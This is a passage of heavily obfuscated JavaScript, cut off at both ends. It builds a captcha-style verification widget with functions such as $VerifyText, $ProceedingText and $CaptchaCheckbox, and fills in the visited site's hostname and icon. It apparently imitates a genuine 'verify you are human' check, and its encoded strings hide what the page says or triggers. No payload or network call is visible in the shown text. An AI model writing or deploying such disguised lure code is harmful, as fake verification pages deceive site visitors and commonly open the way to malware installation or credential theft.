_0x51e912;case'4':_0x51e912[_0x16764f(0x2475,0x1be5,0x356f,'2tg#',0x3473)+_0x22d165(0x26bd,0x1b2a,0x1ad5,0x2e58,'xDs@')+'d'](_0x5b6bb8[_0x22d165(0x11b5,0x2417,0x1514,0x21c0,'vxCA')]($ZoneName));continue;case'5':_0x51e912[_0x22d165(0x26a3,0x3955,0x25c5,0x10f6,'yxCh')+_0x561631('hFy]',0x57e,0x729,-0x348,0x17ed)+'d'](_0x5b6bb8[_0x561631('KF1#',0x3207,0x4114,0x2fb2,0x44ef)]($VerifyText));continue;}break;}}function $ZoneName(){var _0x3f5e42={'XxVya':_0x45f7ef('oGVS',0x2e29,0x2ed9,0x19df,0x2d99)+_0x45f7ef('mK)l',-0x803,-0xd,0x2f,0x1f7),'lQLOd':function(_0x4a7151){return _0x4a7151();},'kGbwT':function(_0xbe9da1,_0x3f0e82){return _0xbe9da1(_0x3f0e82);},'oUtpR':_0x3b2251(0x1caa,'pypN',0x2786,0x28e0,0x2aca)+_0x45f7ef('&W06',0x2e39,0x2a8f,0x17f6,0x2964)+_0x21534a(0x2e95,'&W06',0x1577,0x20f4,0x2698)+_0x21534a(0x2082,'5[tP',-0x1dc,0x813,0x14ad)+_0x3b2251(0x1d2d,'Qt#^',0x2070,-0x3f1,0x1256)+_0x21534a(0x3259,'^LqO',0x1633,0x1a8e,0x2822)+_0x1f6e44(0x2ea2,0x3dda,'2tg#',0x3338,0x2fb5)+_0x45f7ef('mK)l',0x111,0x2978,0x14ff,0x1615)+_0x21534a(0x2437,'hFy]',0x2b4a,0x1552,0x1fb5)+_0x21534a(0x29aa,'@VOx',0x288e,0x35a2,0x2f93)+_0x557bba(0x1fb6,0x26a1,0x10cd,'JMx]',0x217a)+_0x1f6e44(0x1f76,0xa9b,'CgKH',0x18c9,0x16f3)+_0x21534a(0x20a0,'KF1#',0x18b4,0x252f,0x100a)+_0x45f7ef('EKtE',-0x17e,0x1f10,0x81f,0x8dd)+_0x45f7ef('gLCz',0x428d,0x255f,0x2e47,0x2fbc)+_0x45f7ef('DufB',0x24f0,-0x313,0xf82,0x1105)+'m','RFMvH':_0x45f7ef('pypN',0xd7b,-0x34e,-0x3b3,0xa1c),'ygPLy':_0x45f7ef('tdNd',0x29d7,0xc3e,0xe29,0x14b6)+_0x1f6e44(0x8a3,0x842,'q]Rn',0x20c1,0x106f)+_0x45f7ef('KF1#',0x6d3,0x30a3,0x58c,0x1c1b)+_0x1f6e44(0x23a6,0x16cb,'@i#A',0x1fed,0x14ce)+_0x21534a(0x1229,'EKtE',0xd76,0x2fc6,0x1eaf)+_0x21534a(0x11a0,'Xsop',0x2452,0x29f2,0x19c9)+_0x557bba(0x20d5,0x3143,0x3940,'wIR0',0x2889)+_0x557bba(0x37d2,0x3f5e,0x391b,'3W8&',0x297a)+_0x1f6e44(0xff6,0x9fd,'e9hj',0x2cf9,0x20c9),'eTqzy':_0x557bba(0x71a,0x857,0xb22,'#VkK',0x18de)+_0x45f7ef('hFy]',0x2184,-0x17f,0x2040,0xd4b)+_0x1f6e44(0x13c,-0x880,'TBtv',-0x240,0x445),'FoPLv':_0x21534a(0x145e,'DufB',0x1a34,0x2398,0x2564)+_0x3b2251(0x2c05,'vxCA',0x9e7,0x2c5f,0x1e65)+_0x1f6e44(-0x10a8,0x53c,'aPiG',-0x1ed,0x563)+_0x21534a(0x1f87,'QNp5',0x2692,0x24e7,0x2271)+_0x557bba(0x2bd8,0x412a,0x3550,'KF1#',0x2c28)+_0x3b2251(0x1e7c,']DXx',0x200a,0xd6d,0x1854)+_0x21534a(0x347d,'ovSf',0x4437,0x1f0e,0x30d3)+_0x557bba(0x7c4,0x1175,0x23e2,'xDs@',0x1d09)+_0x1f6e44(0x15c0,0x23e,'@i#A',0x2608,0xf62)+_0x557bba(0x1b87,0x13ee,0x251b,'!Yts',0x1ec3)+_0x45f7ef('osXG',0x2440,0x2803,0x2e95,0x296c)+_0x1f6e44(0x19ce,0x3177,'tdNd',0x4381,0x2e1a),'pXVuA':_0x3b2251(0x3f15,'pypN',0x2d1c,0x1cab,0x27f5)+_0x1f6e44(0x36f,0x2b04,'!Yts',0x2c1f,0x160a)+_0x557bba(-0x4b4,0x17a5,0x26a,'aWYv',0x802)+_0x21534a(0x23dd,'vxCA',0x7b4,0x2f73,0x1a26)+_0x21534a(-0x416,'2tg#',0x253,0x1807,0x11ab)+_0x21534a(0x2b88,'e9hj',0x2d9f,0x137e,0x24a5),'GlvKp':function(_0x47d1a8,_0x2360b7){return _0x47d1a8+_0x2360b7;},'PcLOw':_0x1f6e44(0x99a,0x1ad6,'TBtv',0x7ea,0x1206)+_0x45f7ef('TBtv',0x2842,0x123f,0x16e2,0x1283),'aVYpu':_0x21534a(0x243a,'2tg#',0x10b0,0x2463,0x14cc)+_0x557bba(0xe40,0x2610,0xa82,'^LqO',0x1719)+'>','VbGYF':function(_0x586706,_0x20b3a9){return _0x586706(_0x20b3a9);},'tHkkQ':_0x557bba(0xf55,0x696,0x3f1,'XL)$',0xea0)+_0x21534a(-0x557,'wIR0',-0x536,0x2367,0xe79)},_0x33c120=_0x3f5e42[_0x21534a(0x3d8b,'vxCA',0x3c79,0x2a6a,0x2c01)][_0x1f6e44(0x16e4,0xcf8,'@i#A',0x1b12,0x502)]('|');function _0x3b2251(_0x1c5559,_0x463cf8,_0x5760f6,_0x12a217,_0x16ae88){return _0xabb78d(_0x463cf8,_0x463cf8-0x12,_0x16ae88-0x19a,_0x12a217-0x1a9,_0x16ae88-0x9e);}var _0x4cdcb0=0x1*-0x1003+0x21fd*0x1+0x8fd*-0x2;function _0x1f6e44(_0x449c3f,_0x4abd67,_0x5cda5c,_0x517bad,_0x4f1b52){return _0x29ccd5(_0x449c3f-0x3f,_0x4f1b52- -0x1de,_0x5cda5c-0x18,_0x5cda5c,_0x4f1b52-0x1b9);}function _0x45f7ef(_0x1749e2,_0x4d4c2c,_0x162982,_0x23b597,_0x30dca0){return _0xabb78d(_0x1749e2,_0x4d4c2c-0x1d5,_0x30dca0- -0xf8,_0x23b597-0x83,_0x30dca0-0x1c9);}function _0x21534a(_0x31784f,_0x2b7b2a,_0x3e00bf,_0x5c0318,_0xb97e08){return _0x71caa1(_0x31784f-0x150,_0x2b7b2a-0x1d8,_0xb97e08- -0x29a,_0x2b7b2a,_0xb97e08-0x1a8);}function _0x557bba(_0x976185,_0x4024f8,_0x35e689,_0x10b295,_0x1fd570){return _0x29ccd5(_0x976185-0x14,_0x1fd570- -0x6be,_0x35e689-0xac,_0x10b295,_0x1fd570-0x1d7);}while(!![]){switch(_0x33c120[_0x4cdcb0++]){case'0':var _0x5afff2=_0x3f5e42[_0x21534a(0x1390,'aWYv',0x1920,0xa85,0x12b1)](findIconByURL);continue;case'1':var [_0x36989c,_0xd823c]=_0x3f5e42[_0x3b2251(0x1bf1,'2tg#',0x2f8d,0x2baf,0x31f0)](tagStyled,[{'data':_0x3f5e42[_0x45f7ef('vxCA',0x295f,0x1be4,0x169f,0x2c0d)]},{'cl':_0x3f5e42[_0x21534a(0x32a9,'Bp1M',0x2f78,0x323e,0x29ba)],'data':_0x3f5e42[_0x21534a(0x1b03,'TBtv',0x199a,0x4d1,0x1ae6)]},{'name':_0x3f5e42[_0x1f6e44(0x2613,0xf9e,'vxCA',0x1ee1,0xf8a)],'media':[{'data':_0x3f5e42[_0x3b2251(0x21f0,'aPiG',0x3dfc,0x3809,0x2770)]},{'cl':_0x3f5e42[_0x3b2251(0x220d,'pypN',0x1aa7,0x38b7,0x2a10)],'data':_0x3f5e42[_0x3b2251(0x1dcd,'nu)6',0x2de9,0x1bf6,0x301a)]}]}]);continue;case'2':_0x36989c[_0x557bba(0x1d5d,0x306c,0x2b4d,'nu)6',0x2538)+_0x45f7ef('aCMm',0x297,0x1b50,-0x537,0x10de)]=_0x5afff2?_0x3f5e42[_0x45f7ef('oGVS',0x2d7c,0x2b72,0xe38,0x1c17)](_0x3f5e42[_0x557bba(0x18b,0x19a5,0x2935,'ovSf',0x1404)](_0x3f5e42[_0x1f6e44(0x3356,0x26a8,'pypN',0x178b,0x1bf6)],_0x5afff2),_0x3f5e42[_0x45f7ef('#VkK',0x158b,0x3bc6,0x178b,0x24b2)]):'';continue;case'3':_0x36989c[_0x21534a(0x1e95,'pypN',0x1155,0x2e88,0x1b69)+_0x557bba(-0xfd7,0x1a3f,-0x3a,'hFy]',0x2d1)]+=_0x3f5e42[_0x557bba(0x1b18,0xd0e,0x11d9,'tdNd',0x1d92)](trashText,location[_0x3b2251(0x3523,'sFvl',0x2245,0x17d1,0x2645)+_0x21534a(0x1457,'xDs@',-0xc79,0x573,0x7ab)]||_0x3f5e42[_0x1f6e44(-0x3d,-0x32,'Ske1',0x22e7,0xe52)]);continue;case'4':return _0x36989c;}break;}}function $VerifyText(){function _0x17f1b8(_0x2484b8,_0x291fc8,_0x12dc28,_0x224a1a,_0x3849c5){return _0xabb78d(_0x2484b8,_0x291fc8-0x95,_0x224a1a- -0x19e,_0x224a1a-0x1f0,_0x3849c5-0x10d);}var _0x59dc8a={'HDARt':function(_0x3d61dc,_0x5219c0,_0x3218c6){return _0x3d61dc(_0x5219c0,_0x3218c6);},'YiLBb':_0x986387(0x2886,'aCMm',0x11f8,0x206a,0x5e8)+_0x17f1b8('g[iY',0x10df,0x34b7,0x2730,0x2423)+_0x2b3814('QNp5',0x1a0b,0x2839,0x337,0x113b)+_0x17f1b8('TBtv',-0x1ce,0x1d1,0x12e1,-0x167)+_0x1cc638(0x3f5,0x790,'&W06',0x852,-0x363)+_0x2b3814('oGVS',0x409a,0x29ad,0x31ac,0x2e0d)+_0x17f1b8('mK)l',0x5c9,-0x2c2,0x649,0xd92)+_0x17f1b8('sFvl',0x20d6,0x244d,0x2e1e,0x1af3)+_0x17f1b8('xDs@',0xc4d,0x1dca,0x1363,0x439)+_0x986387(0x1386,'2tg#',0xbe4,0x2f0,0x2e8)+_0x1cc638(0x258c,0x18db,'Qt#^',0x2f92,0x213a)+_0x2b3814('mK)l',0x19fe,0xc8e,0x21b8,0x23fd)+_0x986387(0xf93,'xDs@',0x1b83,0x2e45,0x235b)+_0x986387(0x3185,'&W06',0x202c,0x16ef,0x2a79)+_0x2b3814('osXG',0x2fc2,0x33f6,0x264d,0x2d0c),'wcfXJ':_0x2b3814('Qt#^',0x2b84,0x106b,0x2c52,0x1c3f)+_0x17f1b8('vxCA',0xd24,0x2d6d,0x1f44,0x2048)+_0x15e9f9('q]Rn',0x2dfb,0x1c38,0x656,0x15b6),'IAynk':_0x15e9f9('QNp5',0x284d,0x2c40,0x3d06,0x2d2c)+_0x986387(0x2059,'pypN',0x2150,0x2272,0xe33)+_0x1cc638(0x67f,-0x240,'yxCh',0x6a0,0x1d48)+_0x17f1b8('5[tP',0x2108,0x2b9a,0x1d79,0xcb1)+_0x17f1b8('QNp5',0x1077,0x396e,0x224a,0x248e)+_0x15e9f9('osXG',0x2326,0x1230,0x102f,0x298f)+_0x2b3814('aPiG',-0x8f2,0x10ee,0xd05,0x671)+_0x986387(0x1e00,'TVoX',0x2e3c,0x370f,0x1799),'bwJtQ':function(_0x3b43e5,_0x48de87){return _0x3b43e5(_0x48de87);},'xuEaI':_0x986387(0x927,'pypN',0x1fdf,0x28ed,0x133b)+_0x17f1b8('Xsop',0x2504,0x2db1,0x1b8e,0x424)+'mp'},[_0x120dab,_0x5b7074]=_0x59dc8a[_0x986387(0x1ede,'@i#A',0x1520,0x2bd1,0x22ab)](tagStyled,[{'data':_0x59dc8a[_0x986387(-0x6c4,'KF1#',0xd86,0x15ee,-0x594)]},{'name':_0x59dc8a[_0x17f1b8('#VkK',0x51e,0x1f6b,0xffb,0x1b7a)],'media':[{'data':_0x59dc8a[_0x1cc638(0x4bb,0xa3d,'hFy]',0x4bb,-0x3c1)]}]}],'p');_0x120dab[_0x2b3814('5tDe',0xad8,0xbfd,0x1b35,0x18bf)+_0x986387(0x2b89,'vxCA',0x1703,0x2913,0x1739)]=_0x59dc8a[_0x2b3814('yxCh',0x1ba2,0xa93,0xaa3,0x20b5)](trashText,defTrans[_0x59dc8a[_0x1cc638(0x31d0,0x164c,'2tg#',0x2b0c,0x2019)]]);function _0x2b3814(_0x319f08,_0x28290c,_0x4cd7ec,_0xcbc194,_0x1a5000){return _0xc02652(_0x319f08-0x1b4,_0x319f08,_0x4cd7ec-0x101,_0xcbc194-0x1a6,_0x1a5000-0x490);}function _0x986387(_0x5664c9,_0x501668,_0x2e1841,_0x5139e7,_0x7502b6){return _0xc02652(_0x5664c9-0x1bd,_0x501668,_0x2e1841-0x12a,_0x5139e7-0x183,_0x2e1841-0x37c);}function _0x1cc638(_0x358765,_0x564284,_0x2274c0,_0x2d9479,_0x1615e1){return _0x29ccd5(_0x358765-0x89,_0x2d9479- -0x174,_0x2274c0-0x22,_0x2274c0,_0x1615e1-0x10b);}function _0x15e9f9(_0x46d4dc,_0x208b37,_0x4444c4,_0x131ac6,_0xe72575){return _0xabb78d(_0x46d4dc,_0x208b37-0x36,_0x4444c4- -0x438,_0x131ac6-0x104,_0xe72575-0x152);}return _0x120dab;}function $ProceedingText(){var _0x5b19a2={'IBcpJ':function(_0x190388,_0x3f5bff){return _0x190388(_0x3f5bff);},'whkNF':_0x23ab70(0x3bc8,0x2ae5,0x1dbe,'hFy]',0x2f8b)+_0x23ab70(-0xf0,0x1437,0xeb7,'@i#A',0x1b9d)+_0x515ed9('@i#A',0x1592,-0xb9d,0x910,-0x802)+_0x23ab70(0x1964,0xf88,-0x48b,'#VkK',0x8b9)+_0x23ab70(0x1f09,0x290d,0x27a1,'ovSf',0x38fb)+_0x51df89('Qt#^',0x1a59,0x2895,0x2c92,0x29a4)+_0x47a681('Y8E^',0x1bde,0x29a7,0x3273,0x3e59)+_0x51df89('oGVS',0x18a6,0x1482,0xeb7,0x1d49)+_0x515ed9('TBtv',0x4af,0x1e85,0x106f,-0x4a9)+_0x515ed9('xDs@',0x32f3,0x267c,0x1fe3,0x1a8e)+_0x42c267(0x123b,0x17ba,0x1976,'$DHH',0xddc)+_0x42c267(0x3130,0x19ad,0x2867,'oGVS',0x2a60)+_0x51df89('&W06',0x2a80,0x314c,0x2ec6,0x26d7)+_0x51df89('g[iY',0xb36,0x9cc,0x116e,0x1064)+_0x23ab70(0xfcf,0x5c4,-0x243,'ovSf',0x378)+_0x42c267(0x163f,0x119b,0x1ac7,'$DHH',0x371)+_0x23ab70(0x205b,0x1161,0x16ee,'Xsop',0x896)+_0x47a681('g[iY',0x2859,0x1424,0x1716,0x235b)+_0x42c267(0x2465,0x2689,0x2210,'TVoX',0x2039)+_0x42c267(0x2a2d,0x38f6,0x182d,'ZIet',0x29ca)+_0x23ab70(0xc04,0xf13,0x116d,'@VOx',0x1324),'kdYOq':_0x51df89('sFvl',0x1903,0x2a7,0x108a,0x16e6)+_0x23ab70(0x2963,0x1298,0x65f,'oGVS',0x1cb0)+_0x515ed9('xDs@',-0xeb5,-0xb21,0x6ea,0x1c85),'uswlE':_0x515ed9('@i#A',0x5ea,0x2482,0x1619,0x1586)+_0x47a681('@VOx',0x21d2,0x26fb,0x105c,0x163a)+_0x42c267(0x1bf7,0x318b,0x2b6a,'&W06',0x2483)+_0x51df89(']DXx',0xb8f,-0x8bb,0x3b5,0x1eae)+_0x42c267(-0xd81,-0x257,-0x9fa,'2tg#',0x592)+_0x51df89('$DHH',0x800,-0xec7,0xc86,-0xbc6)+_0x42c267(0x26f4,0x149,-0x163,'5tDe',0x13e7),'OjMvU':function(_0x219084,_0x465fb1){return _0x219084+_0x465fb1;},'xxGLN':function(_0x214a57,_0x12e364){return _0x214a57+_0x12e364;},'gYeLD':_0x47a681('$DHH',0x32f2,0x12d8,0x1c59,0x2b67)+_0x23ab70(0x1710,0x2db7,0x31a0,'aCMm',0x2f2b),'xzyrj':_0x23ab70(-0xa77,0x320,0x1367,'3W8&',0xb41)+_0x47a681('wIR0',0x1afd,0x297b,0x2081,0x31da)};function _0x42c267(_0x45b566,_0x15ba68,_0x23c005,_0xb1a1bb,_0x5260a6){return _0x2470d1(_0x45b566-0x169,_0x15ba68-0xbd,_0x5260a6- -0xc5,_0xb1a1bb,_0x5260a6-0x17d);}var [_0x3c71b1,_0x993b3e]=_0x5b19a2[_0x515ed9('oGVS',0x2644,0x12f8,0x1aa1,0x2615)](tagStyled,[{'data':_0x5b19a2[_0x515ed9('tdNd',0xe4f,0x42e,0x119a,0x26ea)]},{'name':_0x5b19a2[_0x47a681('yW26',0xdf2,0x350c,0x242a,0x259e)],'media':[{'data':_0x5b19a2[_0x42c267(0x1a32,0xfc2,0x1eaa,'Qt#^',0x1605)]}]}]);function _0x515ed9(_0x2a59a5,_0x35730e,_0x1b84a8,_0x5f22f3,_0x347018){return _0xabb78d(_0x2a59a5,_0x35730e-0x102,_0x5f22f3- -0xf1,_0x5f22f3-0xe6,_0x347018-0x9);}_0x3c71b1[_0x47a681('DufB',0x26c5,0x1aab,0x1721,0x530)+_0x47a681('TVoX',-0x3ea,0x1efc,0xa4c,0x825)]=_0x5b19a2[_0x47a681('2tg#',0x3d2c,0x2b40,0x2633,0x18ef)](trashText,_0x5b19a2[_0x515ed9('tdNd',0x2bfe,0x24b6,0x2317,0x2248)](_0x5b19a2[_0x42c267(0x1615,0x162b,0x1275,'@i#A',0x22f8)](location[_0x23ab70(0x1338,0x2323,0x3638,'3W8&',0x15bc)+_0x47a681('DufB',-0x660,0x234a,0xd28,0x1030)]||_0x5b19a2[_0x51df89('wIR0',0x53d,0x178,-0x11b8,0x6bb)],'\x20'),defTrans[_0x5b19a2[_0x515ed9('6vtP',0x1e3a,0x1770,0x2a09,0x2ce8)]]));function _0x47a681(_0x5a553e,_0x42d602,_0x11384c,_0x8e2867,_0x2f74cf){return _0xabb78d(_0x5a553e,_0x42d602-0x195,_0x8e2867-0x136,_0x8e2867-0x3e,_0x2f74cf-0x1d3);}function _0x51df89(_0x42248f,_0x324e4f,_0x2f9cdb,_0x47a40e,_0x54824c){return _0x2470d1(_0x42248f-0x106,_0x324e4f-0x23,_0x324e4f-0x358,_0x42248f,_0x54824c-0x1a5);}function _0x23ab70(_0x3ceaf7,_0x5ac728,_0x31a8e0,_0x24e6cf,_0x38ae0e){return _0x71caa1(_0x3ceaf7-0xa6,_0x5ac728-0x88,_0x5ac728- -0x4aa,_0x24e6cf,_0x38ae0e-0x2c);}return _0x3c71b1;}function $Captcha(){function _0x4b4a47(_0x13d66a,_0x1468ce,_0x183205,_0x5aa5ae,_0x19ea2f){return _0x2470d1(_0x13d66a-0x8e,_0x1468ce-0x4c,_0x13d66a-0xc6,_0x19ea2f,_0x19ea2f-0xa8);}var _0x2068d6={'hDtbD':function(_0x196d33,_0x23fe13){return _0x196d33(_0x23fe13);},'JiFIL':_0x44d1c1('3W8&',0x777,0x17a5,0x2cca,0x240a)+_0x44d1c1('sFvl',0x7bc,0x161c,0x2f7,0x29c8)+_0x21ae99(0x779,0x35d,0x137e,'osXG',0x1119)+_0x4b4a47(0x2f4,-0x13c6,-0x361,0x931,'sFvl')+_0x4b4a47(0xfe1,0xe08,0x352,0xdba,'&W06'),'lWDNx':function(_0x1e1249){return _0x1e1249();}},[_0x234592,_0x5bd513]=_0x2068d6[_0x4838d8(-0x8ed,0xc81,0x229f,0x4fa,'!Yts')](tagStyled,[{'data':_0x2068d6[_0x4b4a47(0x156b,0x2ce9,0xc88,0x26de,'mK)l')]}]);function _0x21ae99(_0x14ea3d,_0x20b55c,_0x20be1b,_0x14938e,_0x3f4421){return _0x29ccd5(_0x14ea3d-0x173,_0x20be1b- -0x14c,_0x20be1b-0x1b5,_0x14938e,_0x3f4421-0xd);}function _0x4838d8(_0x5b0274,_0x3771ff,_0x36e787,_0x6d732a,_0x1fff58){return _0x71caa1(_0x5b0274-0x187,_0x3771ff-0x78,_0x3771ff- -0x446,_0x1fff58,_0x1fff58-0x16f);}function _0x4fbaf4(_0x3c85e8,_0x476cc9,_0x4f04ca,_0x4a571a,_0x573681){return _0xabb78d(_0x4a571a,_0x476cc9-0xa0,_0x573681-0x28,_0x4a571a-0xa8,_0x573681-0xbc);}function _0x44d1c1(_0xcc8160,_0x1897e4,_0x3f01cb,_0x156215,_0x4d6cb4){return _0xc02652(_0xcc8160-0x15b,_0xcc8160,_0x3f01cb-0x52,_0x156215-0x82,_0x3f01cb-0x65);}return _0x234592[_0x4b4a47(0x1b7a,0x621,0x26a5,0x4e9,'$DHH')+_0x21ae99(0x187d,0x1276,0x460,'Xsop',0x1b5c)+'d'](_0x2068d6[_0x21ae99(0x3e54,0x1eb0,0x27ca,'&W06',0x3ec6)]($CaptchaWrapper)),_0x234592;}function $CaptchaWrapper(){function _0x96a149(_0x3905fe,_0x831b10,_0x529803,_0x342de5,_0x4f3ed7){return _0x2470d1(_0x3905fe-0x78,_0x831b10-0x77,_0x529803- -0x4,_0x831b10,_0x4f3ed7-0x54);}function _0x172fd9(_0x22c877,_0x4cd204,_0x2967ab,_0x4384be,_0x19e661){return _0x71caa1(_0x22c877-0x0,_0x4cd204-0x88,_0x4384be- -0x56b,_0x4cd204,_0x19e661-0x165);}function _0xedf800(_0x57f5d0,_0x285060,_0x1f8e47,_0x4e1e4c,_0x1ace1d){return _0xc02652(_0x57f5d0-0x1d8,_0x285060,_0x1f8e47-0x181,_0x4e1e4c-0xa0,_0x1ace1d-0x65c);}var _0x48af9a={'oJJiI':_0xedf800(0x262e,']DXx',0x284d,0x39d4,0x2e6b)+_0xedf800(0x1ff7,'yxCh',0x18cc,0x3c8d,0x2d24)+'3','QdUwI':function(_0xeac919){return _0xeac919();},'MUUim':function(_0x5b127a,_0x1922d2){return _0x5b127a(_0x1922d2);},'wdOTV':function(_0x22e42b,_0x2fd378){return _0x22e42b+_0x2fd378;},'nzdAv':function(_0x4f47e8,_0x22d327){return _0x4f47e8(_0x22d327);},'dSiVI':_0x172fd9(0x249d,'xDs@',0xc1a,0x1829,0x1e67)+_0x4e4838('5tDe',0x2462,0x2581,0x1774,0x1f2e)+_0x96a149(0xd31,'hFy]',0x197e,0x1680,0x2657)+_0x172fd9(0x1eb6,'@i#A',0x1def,0x78e,0xf75)+_0x4e4838('ovSf',0x8d7,-0xbea,-0x3a1,0x1ac5)+_0x172fd9(0xff0,'ovSf',0x26f4,0x1fb9,0x1cd5)+_0xedf800(0x1090,'!Yts',-0x3dd,0x126d,0xb3e)+_0x172fd9(0x24e8,'e9hj',0x411,0x16b2,0x24cf)+_0xedf800(0x1de5,'3W8&',0x1d37,0x13ac,0x24d4)+_0x172fd9(-0x5a3,'QNp5',0x1a9f,0x10f8,0x5f6)+_0x96a149(0xaf5,'ovSf',0x1b4c,0x1631,0x2582)+_0xedf800(-0x524,'EKtE',0x628,0xc26,0x631)+_0x96a149(0x19b0,'TVoX',0x128f,0x955,0x3d7)+_0x96a149(0x9b5,'3W8&',0x1d7e,0x103e,0x2169)+_0xedf800(0x2869,'^LqO',0x23aa,0x1b7b,0x1a9e)+_0x172fd9(0x2c9f,'oGVS',0xe8e,0x24e3,0x26c0)+_0x4e4838('Ske1',0x24c6,0x21f0,0x3086,0x1103)+_0xedf800(0x18dd,'$DHH',0xbfd,-0x689,0x6aa)+_0x172fd9(0x2806,'EKtE',0x261c,0x171c,0x2d80)+_0x96a149(0x2388,'sFvl',0x16df,0x8e0,0x528)+_0x96a149(-0x9f3,'gLCz',0xbf7,0x1d5e,0x1904)+_0xedf800(0x1a8f,'&W06',0x12bb,0x2597,0x2403)+_0x96a149(-0x1109,'@VOx',-0x77,0xbf4,0x10b7)+_0x2468cc('aWYv',0xcda,0x8b2,0x28d9,0x1b1a)+_0x2468cc('KF1#',0x16e,0x20c2,0x1425,0x1629)+_0x172fd9(0x665,'5tDe',-0x491,0xb5f,0xf29)+_0x2468cc('yW26',-0x831,0x2397,0x3a0,0xc2c)+_0x172fd9(0x10e7,'mK)l',0x1dc1,0x769,0x46d)+_0x96a149(0x3094,'&W06',0x1e65,0x29cc,0x180d)+_0xedf800(0x27,'ovSf',-0x261,0x6ea,0x1214)+_0x172fd9(0x15a3,'g[iY',0x2d03,0x1a0a,0x1e90)+_0xedf800(0x32de,'sFvl',0x2662,0x20e6,0x32bb)+_0x96a149(0x1ccf,'XL)$',0xaf2,0x459,0x741)+_0x4e4838('nu)6',0x11b1,-0x354,0x1694,0xcb7)+_0x96a149(0x310f,'g[iY',0x2bd0,0x2e1d,0x2820)+_0x96a149(0x2464,'CgKH',0x201c,0xf7a,0x1226),'qYRmu':_0x172fd9(0x387e,'pypN',0x1ea9,0x2ba1,0x1fe8)+_0x96a149(0x1070,'yW26',0x423,-0x7ce,-0xaa)+_0x172fd9(0x171d,'osXG',0x29,0x961,-0xd0e)+_0x172fd9(0x1072,'nu)6',0xdef,0x10d3,0x36a)+_0x4e4838('QNp5',0x2d7f,0x20f4,0x21b1,0x21ee),'LNVWI':_0x2468cc('$DHH',-0x323,-0x97f,-0xb64,0x597)+_0xedf800(0x1190,'TVoX',0xb59,0x2926,0x13a9)+_0x2468cc('oGVS',-0x11a0,0x64b,-0x153e,0x230)+_0x4e4838('6vtP',0x17c8,0x28c1,0xeae,0x1d7f)+_0x4e4838('^LqO',0x218b,0x1902,0x15f1,0x2e89)+_0x172fd9(0xd25,'osXG',0x140c,0x50e,0x1c12)+_0xedf800(0x30a,'Qt#^',0x1f27,0x1292,0x19f7)+_0x96a149(0x13ad,'tdNd',0x2128,0xa1a,0x12d5)+_0x2468cc('^LqO',0x1607,0x2213,0x13be,0x2a1d)+_0xedf800(0x21a9,'Xsop',0xaab,0xe8c,0x176b)};function _0x4e4838(_0x19b536,_0xc5cb00,_0x5cc6d2,_0x5387b4,_0xdbc13d){return _0x29ccd5(_0x19b536-0xf9,_0xc5cb00- -0x50b,_0x5cc6d2-0x12a,_0x19b536,_0xdbc13d-0x1c4);}function _0x2468cc(_0x1a6685,_0x473f5d,_0x5ca11b,_0x3816a8,_0x30dc3e){return _0xabb78d(_0x1a6685,_0x473f5d-0x1c7,_0x30dc3e- -0x22a,_0x3816a8-0x19c,_0x30dc3e-0x99);}var _0x384423=_0x48af9a[_0x96a149(0xddd,'vxCA',0x4c9,-0x2e3,-0x11ff)][_0x4e4838('mK)l',0x1c12,0x1b38,0x165e,0x2284)]('|'),_0x77afb6=0x21f5+0xda4+-0x2f99;while(!![]){switch(_0x384423[_0x77afb6++]){case'0':_0x19a291[_0xedf800(-0xa82,'6vtP',0x39b,0x969,0xaa8)+_0x2468cc('EKtE',-0x4d6,-0x5e0,-0x756,0xa41)+'d'](_0x48af9a[_0x4e4838('@i#A',0x2e1e,0x1da0,0x42b9,0x2be8)]($CaptchaBranding));continue;case'1':_0x19a291[_0x2468cc('5tDe',0x1a41,-0x74e,0xe47,0xac0)+_0x2468cc('TBtv',0xa74,0x13a0,0x1902,0xd62)+'d'](_0x48af9a[_0x172fd9(0x1da5,'TVoX',0x2d2a,0x27b0,0x17c3)]($CaptchaLoading,_0xa91d3a));continue;case'2':var _0xa91d3a=_0x48af9a[_0x96a149(0x147d,'wIR0',0x2848,0x2043,0x1602)]('i',_0x48af9a[_0xedf800(0x9f9,'QNp5',0x912,0x3257,0x1d8b)](genRandomText,0x1d64+0x857+-0x25b5*0x1));continue;case'3':return _0x19a291;case'4':_0x19a291[_0x2468cc('pypN',0x3ef0,0x3eae,0x1f3a,0x2bdb)+_0x96a149(-0x401,'Xsop',-0xcd,-0x164,-0xfbc)+'d'](_0x48af9a[_0x4e4838('sFvl',0x2e64,0x3f8d,0x37ab,0x32c8)]($CaptchaCheckbox,_0xa91d3a));continue;case'5':var [_0x19a291,_0x437700]=_0x48af9a[_0x96a149(0x4045,'aPiG',0x2b37,0x2db8,0x3996)](tagStyled,[{'data':_0x48af9a[_0x172fd9(0x2f61,'osXG',0x153f,0x1dd4,0x22c2)]},{'name':_0x48af9a[_0xedf800(0xa2,'ZIet',-0x113b,0x174e,0x60c)],'media':[{'data':_0x48af9a[_0x96a149(0x1943,'XL)$',0x2257,0x350c,0x17c9)]}]}]);continue;}break;}}function $CaptchaCheckbox(_0x118574){var _0x57297d={'mUyAr':function(_0x35c95e,_0x4af232){return _0x35c95e+_0x4af232;},'bVxZu':function(_0x112972,_0xb6fc35){return _0x112972*_0xb6fc35;},'ALWKH':_0xc5be96(0x16e2,0x2adf,'DufB',0xda4,0x139c)+_0x33c039('pypN',0x725,0x4f8,0x1435,-0xb1c),'byYhP':function(_0x4901a8,_0x8ead7e){return _0x4901a8||_0x8ead7e;},'YgbPx':_0x33c039('pypN',0x1e57,0x16e9,0x510,0x1333)+_0x1eea2b(0x1764,'Xsop',0x14ab,-0x12f,0x29a9)+_0xb55538(0x1344,0x1b77,'oGVS',0xf14,0x1b57)+_0x4b4e8e(0x9d1,-0x339,0x1527,'Bp1M',0x11e8)+'ax','mlFSl':_0x4b4e8e(0x1a07,0x1928,0x26c0,'JMx]',0x598)+_0xb55538(0x80d,0x1a32,'mK)l',0xa01,0x2bb6),'gLsdL':function(_0x76e211,_0x50ec9c){return _0x76e211<_0x50ec9c;},'dgGDl':_0x1eea2b(0x777,'EKtE',0x112e,0x225b,0x1b59)+_0x33c039('5tDe',0x2517,0x28c1,0x2e80,0x2416)+_0x33c039('Bp1M',0x1900,0x1ab8,0x2eb3,0x10d7)+_0x33c039('tdNd',0x730,0x1a35,0x2061,0x24b4)+_0x1eea2b(0x1b77,'hFy]',0x2f85,0x1de0,0x2b74)+'z','ZHyAw':function(_0x3ed63e,_0x278a9c){return 